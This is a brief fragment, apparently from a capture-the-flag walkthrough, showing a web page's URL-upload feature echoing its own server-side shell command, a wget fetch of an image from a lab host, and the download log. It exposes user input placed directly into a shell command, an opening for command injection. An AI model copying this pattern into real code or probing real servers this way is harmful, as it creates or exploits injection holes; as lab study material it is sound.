 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0318-1638_8dc346ae523c346b; wget 'http://10.10.14.7/ninja.png'
--2020-03-18 16:38:35--  http://10.10.14.7/ninja.png
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16400 (16K) [image/png]
Saving to: 'ninja.png'
0K .......... ...... 100%  139K=0.1s
2020-03-18 16:38:36 (139 KB/s) - 'ninja.png' saved [16400/16400]
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload